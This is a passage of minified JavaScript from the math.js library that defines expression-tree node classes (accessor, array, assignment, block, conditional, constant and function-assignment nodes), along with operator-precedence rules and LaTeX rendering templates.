object")}catch(e){throw jp(e)}}}const $p="AccessorNode",Hp=de($p,["subset","Node"],(e=>{let{subset:t,Node:n}=e;const r=Lp({subset:t});function o(e){return!(j(e)||L(e)||Z(e)||Y(e)||Q(e)||ee(e)||re(e))}class a extends n{constructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(super(),!X(e))throw new TypeError('Node expected for parameter "object"');if(!J(t))throw new TypeError('IndexNode expected for parameter "index"');this.object=e,this.index=t,this.optionalChaining=n}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return $p}get isAccessorNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),o=this.index._compile(e,t),a=this.optionalChaining,s=j(this.object)&&this.object.optionalChaining;if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,o){const u=o||{},c=n(t,r,u);if(a&&null==c)u.optionalShortCircuit=!0;else if(!s||null==u||!u.optionalShortCircuit)return i(c,e)}}return function(e,t,i){const u=i||{},c=n(e,t,u);if(a&&null==c)return void(u.optionalShortCircuit=!0);if(s&&null!=u&&u.optionalShortCircuit)return;const l=o(e,t,c);return r(c,l)}}forEach(e){e(this.object,"object",this),e(this.index,"index",this)}map(e){return new a(this._ifNode(e(this.object,"object",this)),this._ifNode(e(this.index,"index",this)),this.optionalChaining)}clone(){return new a(this.object,this.index,this.optionalChaining)}_toString(e){let t=this.object.toString(e);return o(this.object)&&(t="("+t+")"),t+(this.optionalChaining?this.index.dotNotation?"?":"?.":"")+this.index.toString(e)}_toHTML(e){let t=this.object.toHTML(e);return o(this.object)&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+this.index.toHTML(e)}_toTex(e){let t=this.object.toTex(e);return o(this.object)&&(t="\\left(' + object + '\\right)"),t+this.index.toTex(e)}toJSON(){return{mathjs:$p,object:this.object,index:this.index,optionalChaining:this.optionalChaining}}static fromJSON(e){return new a(e.object,e.index,e.optionalChaining)}}return Up(a,"name",$p),a}),{isClass:!0,isNode:!0}),Gp="ArrayNode",Zp=de(Gp,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.items=e||[],!Array.isArray(this.items)||!this.items.every(X))throw new TypeError("Array containing Nodes expected")}get type(){return Gp}get isArrayNode(){return!0}_compile(e,t){const n=qr(this.items,(function(n){return n._compile(e,t)}));if("Array"!==e.config.matrix){const t=e.matrix;return function(e,r,i){return t(qr(n,(function(t){return t(e,r,i)})))}}return function(e,t,r){return qr(n,(function(n){return n(e,t,r)}))}}forEach(e){for(let t=0;t<this.items.length;t++)e(this.items[t],"items["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.items.length;n++)t[n]=this._ifNode(e(this.items[n],"items["+n+"]",this));return new n(t)}clone(){return new n(this.items.slice(0))}_toString(e){return"["+this.items.map((function(t){return t.toString(e)})).join(", ")+"]"}toJSON(){return{mathjs:Gp,items:this.items}}static fromJSON(e){return new n(e.items)}_toHTML(e){return'<span class="math-parenthesis math-square-parenthesis">[</span>'+this.items.map((function(t){return t.toHTML(e)})).join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){return function t(n,r){const i=n.some(L)&&!n.every(L),o=r||i,a=o?"&":"\\\\",s=n.map((function(n){return n.items?t(n.items,!r):n.toTex(e)})).join(a);return i||!o||o&&!r?"\\begin{bmatrix}"+s+"\\end{bmatrix}":s}(this.items,!1)}}return Up(n,"name",Gp),n}),{isClass:!0,isNode:!0}),Vp=[{AssignmentNode:{},FunctionAssignmentNode:{}},{ConditionalNode:{latexLeftParens:!1,latexRightParens:!1,latexParens:!1}},{"OperatorNode:or":{op:"or",associativity:"left",associativeWith:[]}},{"OperatorNode:xor":{op:"xor",associativity:"left",associativeWith:[]}},{"OperatorNode:and":{op:"and",associativity:"left",associativeWith:[]}},{"OperatorNode:bitOr":{op:"|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitXor":{op:"^|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitAnd":{op:"&",associativity:"left",associativeWith:[]}},{"OperatorNode:equal":{op:"==",associativity:"left",associativeWith:[]},"OperatorNode:unequal":{op:"!=",associativity:"left",associativeWith:[]},"OperatorNode:smaller":{op:"<",associativity:"left",associativeWith:[]},"OperatorNode:larger":{op:">",associativity:"left",associativeWith:[]},"OperatorNode:smallerEq":{op:"<=",associativity:"left",associativeWith:[]},"OperatorNode:largerEq":{op:">=",associativity:"left",associativeWith:[]},RelationalNode:{associativity:"left",associativeWith:[]}},{"OperatorNode:leftShift":{op:"<<",associativity:"left",associativeWith:[]},"OperatorNode:rightArithShift":{op:">>",associativity:"left",associativeWith:[]},"OperatorNode:rightLogShift":{op:">>>",associativity:"left",associativeWith:[]}},{"OperatorNode:to":{op:"to",associativity:"left",associativeWith:[]}},{RangeNode:{}},{"OperatorNode:add":{op:"+",associativity:"left",associativeWith:["OperatorNode:add","OperatorNode:subtract"]},"OperatorNode:subtract":{op:"-",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{op:"*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]},"OperatorNode:divide":{op:"/",associativity:"left",associativeWith:[],latexLeftParens:!1,latexRightParens:!1,latexParens:!1},"OperatorNode:dotMultiply":{op:".*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","OperatorNode:dotMultiply","OperatorNode:doDivide"]},"OperatorNode:dotDivide":{op:"./",associativity:"left",associativeWith:[]},"OperatorNode:mod":{op:"mod",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]}},{"OperatorNode:unaryPlus":{op:"+",associativity:"right"},"OperatorNode:unaryMinus":{op:"-",associativity:"right"},"OperatorNode:bitNot":{op:"~",associativity:"right"},"OperatorNode:not":{op:"not",associativity:"right"}},{"OperatorNode:pow":{op:"^",associativity:"right",associativeWith:[],latexRightParens:!1},"OperatorNode:dotPow":{op:".^",associativity:"right",associativeWith:[]}},{"OperatorNode:nullish":{op:"??",associativity:"left",associativeWith:[]}},{"OperatorNode:factorial":{op:"!",associativity:"left"}},{"OperatorNode:ctranspose":{op:"'",associativity:"left"}}];function Wp(e,t){if(!t||"auto"!==t)return e;let n=e;for(;ee(n);)n=n.content;return n}function Yp(e,t,n,r){let i=e;"keep"!==t&&(i=e.getContent());const o=i.getIdentifier();let a=null;for(let e=0;e<Vp.length;e++)if(o in Vp[e]){a=e;break}if("OperatorNode:multiply"===o&&i.implicit&&"show"!==n){const e=Wp(i.args[0],t);Z(e)&&r&&"OperatorNode:divide"===r.getIdentifier()&&V(Wp(r.args[0],t))||"OperatorNode:divide"===e.getIdentifier()&&V(Wp(e.args[0],t))&&Z(Wp(e.args[1]))||(a+=1)}return a}function Jp(e,t){let n=e;"keep"!==t&&(n=e.getContent());const r=n.getIdentifier(),i=Yp(n,t);if(null===i)return null;const o=Vp[i][r];if(me(o,"associativity")){if("left"===o.associativity)return"left";if("right"===o.associativity)return"right";throw Error("'"+r+"' has the invalid associativity '"+o.associativity+"'.")}return null}function Xp(e,t,n){const r="keep"!==n?e.getContent():e,i="keep"!==n?e.getContent():t,o=r.getIdentifier(),a=i.getIdentifier(),s=Yp(r,n);if(null===s)return null;const u=Vp[s][o];if(me(u,"associativeWith")&&u.associativeWith instanceof Array){for(let e=0;e<u.associativeWith.length;e++)if(u.associativeWith[e]===a)return!0;return!1}return null}const Qp="AssignmentNode",Kp=de(Qp,["subset","?matrix","Node"],(e=>{let{subset:t,matrix:n,Node:r}=e;const a=Lp({subset:t}),s=function(e){let{subset:t,matrix:n}=e;return function(e,r,i){try{if(Array.isArray(e))return n(e).subset(r,i).valueOf().forEach(((t,n)=>{e[n]=t})),e;if(e&&"function"==typeof e.subset)return e.subset(r,i);if("string"==typeof e)return t(e,r,i);if("object"==typeof e){if(!r.isObjectProperty())throw TypeError("Cannot apply a numeric index as object property");return o(e,r.getObjectProperty(),i),e}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}({subset:t,matrix:n});function u(e,t,n){t||(t="keep");const r=Yp(e,t,n),i=Yp(e.value,t,n);return"all"===t||null!==i&&i<=r}class c extends r{constructor(e,t,n){if(super(),this.object=e,this.index=n?t:null,this.value=n||t,!re(e)&&!j(e))throw new TypeError('SymbolNode or AccessorNode expected as "object"');if(re(e)&&"end"===e.name)throw new Error('Cannot assign to symbol "end"');if(this.index&&!J(this.index))throw new TypeError('IndexNode expected as "index"');if(!X(this.value))throw new TypeError('Node expected as "value"')}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return Qp}get isAssignmentNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),r=this.index?this.index._compile(e,t):null,u=this.value._compile(e,t),c=this.object.name;if(this.index){if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,i){const a=n(t,r,i),s=u(t,r,i);return o(a,e,s),s}}if(re(this.object))return function(e,t,i){const o=n(e,t,i),a=u(e,t,i),l=r(e,t,o);return e.set(c,s(o,l,a)),a};{const n=this.object.object._compile(e,t);if(this.object.index.isObjectProperty()){const e=this.object.index.getObjectProperty();return function(t,a,c){const l=n(t,a,c),f=i(l,e),p=r(t,a,f),m=u(t,a,c);return o(l,e,s(f,p,m)),m}}{const i=this.object.index._compile(e,t);return function(e,t,o){const c=n(e,t,o),l=i(e,t,c),f=a(c,l),p=r(e,t,f),m=u(e,t,o);return s(c,l,s(f,p,m)),m}}}}if(!re(this.object))throw new TypeError("SymbolNode expected as object");return function(e,t,n){const r=u(e,t,n);return e.set(c,r),r}}forEach(e){e(this.object,"object",this),this.index&&e(this.index,"index",this),e(this.value,"value",this)}map(e){const t=this._ifNode(e(this.object,"object",this)),n=this.index?this._ifNode(e(this.index,"index",this)):null,r=this._ifNode(e(this.value,"value",this));return new c(t,n,r)}clone(){return new c(this.object,this.index,this.value)}_toString(e){const t=this.object.toString(e),n=this.index?this.index.toString(e):"";let r=this.value.toString(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r="("+r+")"),t+n+" = "+r}toJSON(){return{mathjs:Qp,object:this.object,index:this.index,value:this.value}}static fromJSON(e){return new c(e.object,e.index,e.value)}_toHTML(e){const t=this.object.toHTML(e),n=this.index?this.index.toHTML(e):"";let r=this.value.toHTML(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r='<span class="math-paranthesis math-round-parenthesis">(</span>'+r+'<span class="math-paranthesis math-round-parenthesis">)</span>'),t+n+'<span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+r}_toTex(e){const t=this.object.toTex(e),n=this.index?this.index.toTex(e):"";let r=this.value.toTex(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r=`\\left(${r}\\right)`),t+n+"="+r}}return Up(c,"name",Qp),c}),{isClass:!0,isNode:!0}),em="BlockNode",tm=de(em,["ResultSet","Node"],(e=>{let{ResultSet:t,Node:n}=e;class r extends n{constructor(e){if(super(),!Array.isArray(e))throw new Error("Array expected");this.blocks=e.map((function(e){const t=e&&e.node,n=!e||void 0===e.visible||e.visible;if(!X(t))throw new TypeError('Property "node" must be a Node');if("boolean"!=typeof n)throw new TypeError('Property "visible" must be a boolean');return{node:t,visible:n}}))}get type(){return em}get isBlockNode(){return!0}_compile(e,n){const r=qr(this.blocks,(function(t){return{evaluate:t.node._compile(e,n),visible:t.visible}}));return function(e,n,i){const o=[];return kr(r,(function(t){const r=t.evaluate(e,n,i);t.visible&&o.push(r)})),new t(o)}}forEach(e){for(let t=0;t<this.blocks.length;t++)e(this.blocks[t].node,"blocks["+t+"].node",this)}map(e){const t=[];for(let n=0;n<this.blocks.length;n++){const r=this.blocks[n],i=this._ifNode(e(r.node,"blocks["+n+"].node",this));t[n]={node:i,visible:r.visible}}return new r(t)}clone(){const e=this.blocks.map((function(e){return{node:e.node,visible:e.visible}}));return new r(e)}_toString(e){return this.blocks.map((function(t){return t.node.toString(e)+(t.visible?"":";")})).join("\n")}toJSON(){return{mathjs:em,blocks:this.blocks}}static fromJSON(e){return new r(e.blocks)}_toHTML(e){return this.blocks.map((function(t){return t.node.toHTML(e)+(t.visible?"":'<span class="math-separator">;</span>')})).join('<span class="math-separator"><br /></span>')}_toTex(e){return this.blocks.map((function(t){return t.node.toTex(e)+(t.visible?"":";")})).join("\\;\\;\n")}}return Up(r,"name",em),r}),{isClass:!0,isNode:!0}),nm="ConditionalNode",rm=de(nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Parameter condition must be a Node");if(!X(t))throw new TypeError("Parameter trueExpr must be a Node");if(!X(n))throw new TypeError("Parameter falseExpr must be a Node");this.condition=e,this.trueExpr=t,this.falseExpr=n}get type(){return nm}get isConditionalNode(){return!0}_compile(e,t){const n=this.condition._compile(e,t),r=this.trueExpr._compile(e,t),i=this.falseExpr._compile(e,t);return function(e,t,o){return function(e){if("number"==typeof e||"boolean"==typeof e||"string"==typeof e)return!!e;if(e){if(g(e))return!e.isZero();if(x(e))return!(!e.re&&!e.im);if(w(e))return!!e.value}if(null==e)return!1;throw new TypeError('Unsupported type of condition "'+oe(e)+'"')}(n(e,t,o))?r(e,t,o):i(e,t,o)}}forEach(e){e(this.condition,"condition",this),e(this.trueExpr,"trueExpr",this),e(this.falseExpr,"falseExpr",this)}map(e){return new n(this._ifNode(e(this.condition,"condition",this)),this._ifNode(e(this.trueExpr,"trueExpr",this)),this._ifNode(e(this.falseExpr,"falseExpr",this)))}clone(){return new n(this.condition,this.trueExpr,this.falseExpr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toString(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r="("+r+")");let o=this.trueExpr.toString(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o="("+o+")");let s=this.falseExpr.toString(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s="("+s+")"),r+" ? "+o+" : "+s}toJSON(){return{mathjs:nm,condition:this.condition,trueExpr:this.trueExpr,falseExpr:this.falseExpr}}static fromJSON(e){return new n(e.condition,e.trueExpr,e.falseExpr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toHTML(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>');let o=this.trueExpr.toHTML(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>');let s=this.falseExpr.toHTML(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+'<span class="math-operator math-conditional-operator">?</span>'+o+'<span class="math-operator math-conditional-operator">:</span>'+s}_toTex(e){return"\\begin{cases} {"+this.trueExpr.toTex(e)+"}, &\\quad{\\text{if }\\;"+this.condition.toTex(e)+"}\\\\{"+this.falseExpr.toTex(e)+"}, &\\quad{\\text{otherwise}}\\end{cases}"}}return Up(n,"name",nm),n}),{isClass:!0,isNode:!0});var im=n(144);const om={Alpha:"A",alpha:"\\alpha",Beta:"B",beta:"\\beta",Gamma:"\\Gamma",gamma:"\\gamma",Delta:"\\Delta",delta:"\\delta",Epsilon:"E",epsilon:"\\epsilon",varepsilon:"\\varepsilon",Zeta:"Z",zeta:"\\zeta",Eta:"H",eta:"\\eta",Theta:"\\Theta",theta:"\\theta",vartheta:"\\vartheta",Iota:"I",iota:"\\iota",Kappa:"K",kappa:"\\kappa",varkappa:"\\varkappa",Lambda:"\\Lambda",lambda:"\\lambda",Mu:"M",mu:"\\mu",Nu:"N",nu:"\\nu",Xi:"\\Xi",xi:"\\xi",Omicron:"O",omicron:"o",Pi:"\\Pi",pi:"\\pi",varpi:"\\varpi",Rho:"P",rho:"\\rho",varrho:"\\varrho",Sigma:"\\Sigma",sigma:"\\sigma",varsigma:"\\varsigma",Tau:"T",tau:"\\tau",Upsilon:"\\Upsilon",upsilon:"\\upsilon",Phi:"\\Phi",phi:"\\phi",varphi:"\\varphi",Chi:"X",chi:"\\chi",Psi:"\\Psi",psi:"\\psi",Omega:"\\Omega",omega:"\\omega",true:"\\mathrm{True}",false:"\\mathrm{False}",i:"i",inf:"\\infty",Inf:"\\infty",infinity:"\\infty",Infinity:"\\infty",oo:"\\infty",lim:"\\lim",undefined:"\\mathbf{?}"},am={transpose:"^\\top",ctranspose:"^H",factorial:"!",pow:"^",dotPow:".^\\wedge",unaryPlus:"+",unaryMinus:"-",bitNot:"\\~",not:"\\neg",multiply:"\\cdot",divide:"\\frac",dotMultiply:".\\cdot",dotDivide:".:",mod:"\\mod",add:"+",subtract:"-",to:"\\rightarrow",leftShift:"<<",rightArithShift:">>",rightLogShift:">>>",equal:"=",unequal:"\\neq",smaller:"<",larger:">",smallerEq:"\\leq",largerEq:"\\geq",bitAnd:"\\&",bitXor:"\\underline{|}",bitOr:"|",and:"\\wedge",xor:"\\veebar",or:"\\vee"},sm={abs:{1:"\\left|${args[0]}\\right|"},add:{2:`\\left(\${args[0]}${am.add}\${args[1]}\\right)`},cbrt:{1:"\\sqrt[3]{${args[0]}}"},ceil:{1:"\\left\\lceil${args[0]}\\right\\rceil"},cube:{1:"\\left(${args[0]}\\right)^3"},divide:{2:"\\frac{${args[0]}}{${args[1]}}"},dotDivide:{2:`\\left(\${args[0]}${am.dotDivide}\${args[1]}\\right)`},dotMultiply:{2:`\\left(\${args[0]}${am.dotMultiply}\${args[1]}\\right)`},dotPow:{2:`\\left(\${args[0]}${am.dotPow}\${args[1]}\\right)`},exp:{1:"\\exp\\left(${args[0]}\\right)"},expm1:`\\left(e${am.pow}{\${args[0]}}-1\\right)`,fix:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},floor:{1:"\\left\\lfloor${args[0]}\\right\\rfloor"},fraction:{2:"\\frac{${args[0]}}{${args[1]}}"},gcd:"\\gcd\\left(${args}\\right)",hypot:"\\hypot\\left(${args}\\right)",log:{1:"\\ln\\left(${args[0]}\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}\\right)"},log10:{1:"\\log_{10}\\left(${args[0]}\\right)"},log1p:{1:"\\ln\\left(${args[0]}+1\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}+1\\right)"},log2:"\\log_{2}\\left(${args[0]}\\right)",mod:{2:`\\left(\${args[0]}${am.mod}\${args[1]}\\right)`},multiply:{2:`\\left(\${args[0]}${am.multiply}\${args[1]}\\right)`},norm:{1:"\\left\\|${args[0]}\\right\\|",2:void 0},nthRoot:{2:"\\sqrt[${args[1]}]{${args[0]}}"},nthRoots:{2:"\\{y : y^${args[1]} = {${args[0]}}\\}"},pow:{2:`\\left(\${args[0]}\\right)${am.pow}{\${args[1]}}`},round:{1:"\\left\\lfloor${args[0]}\\right\\rceil",2:void 0},sign:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},sqrt:{1:"\\sqrt{${args[0]}}"},square:{1:"\\left(${args[0]}\\right)^2"},subtract:{2:`\\left(\${args[0]}${am.subtract}\${args[1]}\\right)`},unaryMinus:{1:`${am.unaryMinus}\\left(\${args[0]}\\right)`},unaryPlus:{1:`${am.unaryPlus}\\left(\${args[0]}\\right)`},bitAnd:{2:`\\left(\${args[0]}${am.bitAnd}\${args[1]}\\right)`},bitNot:{1:am.bitNot+"\\left(${args[0]}\\right)"},bitOr:{2:`\\left(\${args[0]}${am.bitOr}\${args[1]}\\right)`},bitXor:{2:`\\left(\${args[0]}${am.bitXor}\${args[1]}\\right)`},leftShift:{2:`\\left(\${args[0]}${am.leftShift}\${args[1]}\\right)`},rightArithShift:{2:`\\left(\${args[0]}${am.rightArithShift}\${args[1]}\\right)`},rightLogShift:{2:`\\left(\${args[0]}${am.rightLogShift}\${args[1]}\\right)`},bellNumbers:{1:"\\mathrm{B}_{${args[0]}}"},catalan:{1:"\\mathrm{C}_{${args[0]}}"},stirlingS2:{2:"\\mathrm{S}\\left(${args}\\right)"},arg:{1:"\\arg\\left(${args[0]}\\right)"},conj:{1:"\\left(${args[0]}\\right)^*"},im:{1:"\\Im\\left\\lbrace${args[0]}\\right\\rbrace"},re:{1:"\\Re\\left\\lbrace${args[0]}\\right\\rbrace"},and:{2:`\\left(\${args[0]}${am.and}\${args[1]}\\right)`},not:{1:am.not+"\\left(${args[0]}\\right)"},or:{2:`\\left(\${args[0]}${am.or}\${args[1]}\\right)`},xor:{2:`\\left(\${args[0]}${am.xor}\${args[1]}\\right)`},cross:{2:"\\left(${args[0]}\\right)\\times\\left(${args[1]}\\right)"},ctranspose:{1:`\\left(\${args[0]}\\right)${am.ctranspose}`},det:{1:"\\det\\left(${args[0]}\\right)"},dot:{2:"\\left(${args[0]}\\cdot${args[1]}\\right)"},expm:{1:"\\exp\\left(${args[0]}\\right)"},inv:{1:"\\left(${args[0]}\\right)^{-1}"},pinv:{1:"\\left(${args[0]}\\right)^{+}"},sqrtm:{1:`{\${args[0]}}${am.pow}{\\frac{1}{2}}`},trace:{1:"\\mathrm{tr}\\left(${args[0]}\\right)"},transpose:{1:`\\left(\${args[0]}\\right)${am.transpose}`},combinations:{2:"\\binom{${args[0]}}{${args[1]}}"},combinationsWithRep:{2:"\\left(\\!\\!{\\binom{${args[0]}}{${args[1]}}}\\!\\!\\right)"},factorial:{1:`\\left(\${args[0]}\\right)${am.factorial}`},gamma:{1:"\\Gamma\\left(${args[0]}\\right)"},lgamma:{1:"\\ln\\Gamma\\left(${args[0]}\\right)"},equal:{2:`\\left(\${args[0]}${am.equal}\${args[1]}\\right)`},larger:{2:`\\left(\${args[0]}${am.larger}\${args[1]}\\right)`},largerEq:{2:`\\left(\${args[0]}${am.largerEq}\${args[1]}\\right)`},smaller:{2:`\\left(\${args[0]}${am.smaller}\${args[1]}\\right)`},smallerEq:{2:`\\left(\${args[0]}${am.smallerEq}\${args[1]}\\right)`},unequal:{2:`\\left(\${args[0]}${am.unequal}\${args[1]}\\right)`},erf:{1:"erf\\left(${args[0]}\\right)"},max:"\\max\\left(${args}\\right)",min:"\\min\\left(${args}\\right)",variance:"\\mathrm{Var}\\left(${args}\\right)",acos:{1:"\\cos^{-1}\\left(${args[0]}\\right)"},acosh:{1:"\\cosh^{-1}\\left(${args[0]}\\right)"},acot:{1:"\\cot^{-1}\\left(${args[0]}\\right)"},acoth:{1:"\\coth^{-1}\\left(${args[0]}\\right)"},acsc:{1:"\\csc^{-1}\\left(${args[0]}\\right)"},acsch:{1:"\\mathrm{csch}^{-1}\\left(${args[0]}\\right)"},asec:{1:"\\sec^{-1}\\left(${args[0]}\\right)"},asech:{1:"\\mathrm{sech}^{-1}\\left(${args[0]}\\right)"},asin:{1:"\\sin^{-1}\\left(${args[0]}\\right)"},asinh:{1:"\\sinh^{-1}\\left(${args[0]}\\right)"},atan:{1:"\\tan^{-1}\\left(${args[0]}\\right)"},atan2:{2:"\\mathrm{atan2}\\left(${args}\\right)"},atanh:{1:"\\tanh^{-1}\\left(${args[0]}\\right)"},cos:{1:"\\cos\\left(${args[0]}\\right)"},cosh:{1:"\\cosh\\left(${args[0]}\\right)"},cot:{1:"\\cot\\left(${args[0]}\\right)"},coth:{1:"\\coth\\left(${args[0]}\\right)"},csc:{1:"\\csc\\left(${args[0]}\\right)"},csch:{1:"\\mathrm{csch}\\left(${args[0]}\\right)"},sec:{1:"\\sec\\left(${args[0]}\\right)"},sech:{1:"\\mathrm{sech}\\left(${args[0]}\\right)"},sin:{1:"\\sin\\left(${args[0]}\\right)"},sinh:{1:"\\sinh\\left(${args[0]}\\right)"},tan:{1:"\\tan\\left(${args[0]}\\right)"},tanh:{1:"\\tanh\\left(${args[0]}\\right)"},to:{2:`\\left(\${args[0]}${am.to}\${args[1]}\\right)`},numeric:function(e,t){return e.args[0].toTex()},number:{0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},string:{0:'\\mathtt{""}',1:"\\mathrm{string}\\left(${args[0]}\\right)"},bignumber:{0:"0",1:"\\left(${args[0]}\\right)"},bigint:{0:"0",1:"\\left(${args[0]}\\right)"},complex:{0:"0",1:"\\left(${args[0]}\\right)",2:`\\left(\\left(\${args[0]}\\right)+${om.i}\\cdot\\left(\${args[1]}\\right)\\right)`},matrix:{0:"\\begin{bmatrix}\\end{bmatrix}",1:"\\left(${args[0]}\\right)",2:"\\left(${args[0]}\\right)"},sparse:{0:"\\begin{bsparse}\\end{bsparse}",1:"\\left(${args[0]}\\right)"},unit:{1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"}},um={deg:"^\\circ"};function cm(e){return im(e,{preserveFormatting:!0})}function lm(e,t){return(t=void 0!==t&&t)?me(um,e)?um[e]:"\\mathrm{"+cm(e)+"}":me(om,e)?om[e]:cm(e)}const fm="ConstantNode",pm=de(fm,["Node","isBounded"],(e=>{let{Node:t,isBounded:n}=e;class r extends t{constructor(e){super(),this.value=e}get type(){return fm}get isConstantNode(){return!0}_compile(e,t){const n=this.value;return function(){return n}}forEach(e){}map(e){return this.clone()}clone(){return new r(this.value)}_toString(e){return pr(this.value,e)}_toHTML(e){const t=this._toString(e);switch(oe(this.value)){case"number":case"bigint":case"BigNumber":case"Fraction":return'<span class="math-number">'+t+"</span>";case"string":return'<span class="math-string">'+t+"</span>";case"boolean":return'<span class="math-boolean">'+t+"</span>";case"null":return'<span class="math-null-symbol">'+t+"</span>";case"undefined":return'<span class="math-undefined">'+t+"</span>";default:return'<span class="math-symbol">'+t+"</span>"}}toJSON(){return{mathjs:fm,value:this.value}}static fromJSON(e){return new r(e.value)}_toTex(e){const t=this._toString(e);switch(oe(this.value)){case"string":return"\\mathtt{"+cm(t)+"}";case"number":case"BigNumber":{if(!n(this.value))return this.value.valueOf()<0?"-\\infty":"\\infty";const e=t.toLowerCase().indexOf("e");return-1!==e?t.substring(0,e)+"\\cdot10^{"+t.substring(e+1)+"}":t}case"bigint":return t.toString();case"Fraction":return this.value.toLatex();default:return t}}}return Up(r,"name",fm),r}),{isClass:!0,isNode:!0}),mm="FunctionAssignmentNode",dm=de(mm,["typed","Node"],(e=>{let{typed:t,Node:n}=e;function r(e,t,n){const r=Yp(e,t,n),i=Yp(e.expr,t,n);return"all"===t||null!==i&&i<=r}class i extends n{constructor(e,t,n){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');if(!Array.isArray(t))throw new TypeError('Array containing strings or objects expected for parameter "params"');if(!X(n))throw new TypeError('Node expected for parameter "expr"');if(kp.has(e))throw new Error('Illegal function name, "'+e+'" is a reserved keyword');const r=new Set;for(const e of t){const t="string"==typeof e?e:e.name;if(r.has(t))throw new Error(`Duplicate parameter name "${t}"`);r.add(t)}this.name=e,this.params=t.map((function(e){return e&&e.name||e})),this.types=t.map((function(e){return e&&e.type||"any"})),this.expr=n}get type(){return mm}get isFunctionAssignmentNode(){return!0}_compile(e,n){const r=Object.create(n);kr(this.params,(function(e){r[e]=!0}));const i=this.expr,o=i._compile(e,r),a=this.name,s=this.params,u=Ur(this.types,","),c=a+"("+Ur(this.params,", ")+")";return function(e,n,r){const l={};l[u]=function(){const t=Object.create(n);for(let e=0;e<s.length;e++)t[s[e]]=arguments[e];return o(e,t,r)};const f=t(a,l);return f.syntax=c,f.expr=i.toString(),e.set(a,f),f}}forEach(e){e(this.expr,"expr",this)}map(e){const t=this._ifNode(e(this.expr,"expr",this));return new i(this.name,this.params.slice(0),t)}clone(){return new i(this.name,this.params.slice(0),this.expr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toString(e);return r(this,t,e&&e.implicit)&&(n="("+n+")"),this.name+"("+this.params.join(", ")+") = "+n}toJSON(){const e=this.types;return{mathjs:mm,name:this.name,params:this.params.map((function(t,n){return{name:t,type:e[n]}})),expr:this.expr}}static fromJSON(e){return new i(e.name,e.params,e.expr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=[];for(let e=0;e<this.params.length;e++)n.push('<span class="math-symbol math-parameter">'+hr(this.params[e])+"</span>");let i=this.expr.toHTML(e);return r(this,t,e&&e.implicit)&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),'<span class="math-function">'+hr(this.name)+'</span><span class="math-parenthesis math-round-parenthesis">(</span>'+n.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-round-parenthesis">)</span><span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+i}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toTex(e);return r(this,t,e&&e.implicit)&&(n=`\\left(${n}\\right)`),"\\mathrm{"+this.name+"}\\left("+this.params.map(lm).join(",")+"\\right)="+n}}return 